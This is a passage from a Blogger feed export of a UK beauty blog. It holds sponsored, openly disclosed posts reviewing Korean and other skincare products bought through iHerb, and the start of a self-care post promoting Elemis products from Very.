style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverall a brilliant new offering from Liz Earle for all skincare fans that want to try something new!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6806083434324757035\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html","title":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2488072056423711230"},"published":{"$t":"2022-01-21T10:00:00.001+00:00"},"updated":{"$t":"2022-01-21T10:00:00.173+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iherb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"k-beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"My Winter Skincare Routine Featuring iHerb Products (AD)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis blog post is sponsored by iHerb however, all thoughts and opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EToday I wanted to talk about Winter skin, in particular, my updated Winter skincare routine; something I simply couldn't be without and what I see as part of my self-care (I truly enjoy applying different products to my skin!). All products mentioned here work for my oily\/combination skin but would also be suitable for all other skin types I feel.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you may notice today's post is sponsored by\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EiHerb\u003C\/a\u003E, a website that carries over 30,000 natural products and ships to over 180 countries! I had the pleasure of selecting all my own products and ordering through iHerb for a full user experience. I personally found the website a breeze to use especially when it came to searching for products and checking out customer reviews before buying.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EiHerb orders are shipped from climate-controlled distribution centers to ensure quality is maintained especially on skincare items. For delivery to the UK, there are two available shipping methods; DHL and Hermes. I went for DHL express shipping and received my order in only 5 days which is pretty great! It's also worth looking out for offers that are run on free shipping over certain order values! iHerb also offers customer service 5 days a week in 10 different languages should you require help with your order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy own order arrived in my perfect condition and I can honestly say I have enjoyed trying out some unique skincare and Korean brands I simply wouldn't have come across anywhere else. Below you will find my Winter skincare routine and all about the amazing products I decided to try out.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECleanse\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/pr\/cosrx-low-ph-good-morning-gel-cleanser-5-07-fl-oz-150-ml\/73954?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ECosrx Low pH Good Morning Gel Cleanser\u003C\/a\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to cleansing in the morning I never want anything that will leave my skin feeling tight or stripped. This is especially common in cleansers for oily skin but for one of the first times ever with Cosrx \u0026nbsp;(a brand I love!) I have found the perfect cleansers that leaves the skin feeling perfectly clean and comfortable thanks to the low pH formula - which is also ideal for protecting the skin's moisture barrier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Cosrx Low pH Good Morning Gel Cleanser is a wonderful light cleanser in both formula and scent; with a gel-like texture (only the smallest amount is needed) and a subtle tea tree herbal scent that's refreshing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting using this at the beginning of Winter I have found my oily\/combination skin has been happier especially around my time of the month when I find I'm more oily and prone to breakouts. It also works well after using a balm or oil cleanser in the evening to ensure all makeup and product has been removed and really leave a clean canvas for the rest of your skincare to be applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile this is a simple and inexpensive skincare product it truly does the job especially with having the low pH value that keeps skin happy and healthy. It's also a product you will see recommended by skincare gurus and experts for good reason! This is now a staple in my winter skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/heimish-all-clean-balm-120-ml\/79027?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EHeimish All Clean Balm\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother Korean skincare product that is hailed as one of the best by skincare experts online is Heimish All Clean Balm and in fact has become a cult classic because of this. This intensive cleansing balm removes makeup and sebum not only with ease but fast.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn my first use of this cleansing balm, I was surprised at how easily the solidified balm melted to a silky oil, removing makeup with the lightest touch over the skin. I was also happy to see that it then turns into a milk when washing it off, which basically makes removing the cleansing balm all the easier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my favourite skincare products to use is a cleansing balm as I love knowing my skin is completely clean of makeup and this truly has to be the best I have come across in how it feels on the skin and how it performs and so easily. I now understand what the hype is about with this cleansing balm and I'm simply loving it being a part of my skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHydrate\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-water-bank-hydro-essence-70-ml\/99361?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Water Bank Hydro Essence\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are into your beauty products then I'm sure you will know the brand Laneige for their cult Lip Sleeping Mask, but what you might not be aware of is their skincare range. I wasn't too familiar with the range myself however based on the popularity of the lip masks, along with the aesthetically pleasing packaging I wanted to try out one of the hydrating products. I decided to go with the Laneige Water Bank Hydro Essense as I particularly love to layer hydrating skincare, especially in the colder months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELaneige Water Bank Hydro Essense is a lightweight essence that helps shield against water loss and boosts hydration throughout the day making it ideal for use in Winter when moisture loss can occur due to the use of indoor central heating and the extreme change in temperature when going for a warm room temperature to the cold outdoors. Also with the formula being a lightweight essence, you can easily add it into your existing routine as an additional dose of hydration without clogging pores or experiencing piling when makeup is applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat I love about applying this essence straight after cleansing is simply how fresh and plump it makes my skin feel - basically like it's had a drink! There's no stickiness or oiliness to it, just a hydrated base that's prepped ready for moisturiser. For me, this has been a great addition to my skincare routine that I feel keeps dry patches around my nose and chin at bay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/the-creme-shop-hello-kitty-pink-water-creme-1-69-oz-50-ml\/105035?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Creme Shop Pink Water Creme Ultra Dewy Face Cream\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI then follow up with my new favourite moisturiser, which aside from working really well, makes me smile every time I use it... because who wouldn't want Hello Kitty skincare! This is one of the reasons why I turn to iHerb as you are guaranteed to find unique and fun products that you can't find anywhere else easily.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis dewy face cream is enhanced with hyaluronic acid and watermelon and is a great way to add moisture to the skin without feeling too heavy or greasy. The cream also has a high water count which not only can you feel how lightweight it is but it boosts the skin's moisture levels, resulting in a healthy dewy glow to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is part of my morning skincare routine as it again it's another really hydrating layer that is lightweight and almost like water to the skin. A really lovely dose of hydration with this one!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-lip-sleeping-mask-berry-20-g\/99363?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Lip Sleeping Mask in Berry\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother step to my Winter skincare routine after moisturising is to properly hydrate my lips. The skin on the lips is the thinnest of the entire body and for that reason is the most fragile and prone to dryness. So if your regular lip balm isn't cutting it then this is essentially why.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs most of you will know Laneige Lip Sleeping Mask is another k-beauty cult classic and I'd say the most popular Korean skincare product in the UK. The reason for this is because it's the most effective lip mask on the market; it simply just works - keeping lips hydrated, smooth and plump.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the provided mini flexible lip applicator (which feels lovely smoothed over the lips) I apply the lip sleeping mask just before bed. The lip mask is lightly scented and surprisingly non-sticky for how rich the formula feels. Instantly I find I get some relief from applying the lip sleeping mask however it's in the morning when I feel the full benefits, with my lips feeling totally soft and smooth. After using this lip sleeping mask for over a month now I can say only a small amount is required to cover the lips and it isn't a treatment that is required nightly to reap the benefits of it, so this is a properly that will really last well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 3,000 five-star reviews on the iHerb website, you can be sure this is one amazing lip product!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EProtect\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/neutrogena-invisible-daily-defense-sunscreen-face-serum-spf-60-1-7-fl-oz-50-ml\/111890?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ENeutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly after applying all my hydrating layers of skincare I of course finish with an SPF. Even in Winter, it's important to wear sunscreen, especially if you use any ingredients that make the skin more sensitive to sunlight such as an acid, so it shouldn't be a step that is overlooked.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut I can fully understand the desire to skip this step when your sunscreen is too thick or greasy on the skin or even adds a white cast. This is why I wanted to mention Neutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+ as it challenges everything you would expect a facial sunscreen to be.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly this is the lightest formula I have come across in a sunscreen, being almost a runny consistency that feels more like water on the skin than anything else. Secondly, to prevent any kind of white cast on the skin the formula is slightly tinted which at first I was nervous would translate onto my skin but as the name of the product suggests, it is invisible. And finally, even though the formula is ultra-lightweight it still manages to have an SPF 60+ and is water-resistant - which is just incredible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother product I simply wouldn't have discovered if it wasn't available through iHerb for an affordable price.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you like the sound of any of the skincare products mentioned or want to stock up on some skincare favourites then make sure to use code \u003Cb\u003EMAKEUPSAVVY\u003C\/b\u003E at the checkout to get a discount on your iHerb order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv id=\"mediavine-settings\" data-blocklist-all=\"1\" \u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2488072056423711230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html","title":"My Winter Skincare Routine Featuring iHerb Products (AD)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2526666923599269258"},"published":{"$t":"2022-01-14T13:49:00.001+00:00"},"updated":{"$t":"2022-01-19T20:01:13.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"selfceare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"AD - My Self Care Routine \u0026 Tips for 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s1138\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"self-care-with-elemis-products\" border=\"0\" data-original-height=\"1138\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EAD - This is a paid for post however all thoughts and opinions are my own\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EOver the past few years, there have been certain self-care habits I have adopted that have not only really stuck but almost feel like a wellness toolkit that I can reach for when I'm having a bad mental health day, feeling run down or simple to energise myself.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ENot only is it important to take 'time out' when you aren't feeling your best but prioritising self-care can help bring out the best in yourself and even fuel the good days, so to speak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me this comes in many forms; from keeping on top of my skincare routine and giving myself time to enjoy looking after my skin, to feeling cosy in the warmest loungewear possible! And in Winter especially, making sure I keep on top of taking supplements, along with the basics such as keeping hydrated and getting enough sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhether you are someone that can slip into a habit of putting yourself last, creating zero time for self-care to happen. Or like me, find prioritising self-care to be an essential rather than a luxury - I hope you can find some tips and tricks here, along with some amazing \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003Ebeauty and wellness products from Very\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-skincare-winter\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESpending time over your skin is without a doubt a form of self-care, especially if you enjoy the process. Personally, it's a time I can feel present and also mindful in the sense that I'm enjoying both the scents and textures in the skincare products I'm using.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you are someone that enjoys skincare but often find yourself skipping or rushing it when life gets busy then I highly recommend setting aside time to cleanse and apply your skincare as soon as you come through the door in the evening. Or like me, as soon as you've closed your laptop for the day if you work from home.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDoing your skincare routine earlier in the evening not only means you will have the energy to do it but it also means your skin will be free of makeup and daily grime a few hours sooner, which does actually make a difference!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI personally like to split my skincare into two parts as I do find applying skincare just before bed to be a relaxing experience. The first part comes early evening starting with a thorough cleanse with one of my favourite cleansers; \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-cleansing-balm-100g\/1600559046.prd?_requestid=735980\u0026amp;Ntt=elemis%20cleanser\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose Cleansing Balm\u003C\/a\u003E which you can purchase alone or in the gorgeous \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E to take advantage of the amazing saving.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Elemis Pro-Collagen Cleansing Balm has long been a cult classic, but for me the newer rose-scented cleansing balm is simply perfect, making for a really relaxing experience when using it. What also makes this an ideal self-care skincare item is that it is such a thick luxurious balm that when applied to the skin it melts down to a beautiful silky oil which not only removes makeup with pure ease but has a wonderful slip that makes massaging the skin a real joy, especially while breathing in the gorgeous rose scent. This is why I even use this cleanser in the evening on makeup-free days as the massaging element of the balm is beyond relaxing. As you can expect the balm also leaves the skin impeccably clean and smooth.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELater in the evening, just before bed, I like to finish my skincare routine with \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-facial-oil\/1600434924.prd?_requestid=735837\u0026amp;Ntt=elemis%20oil\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose 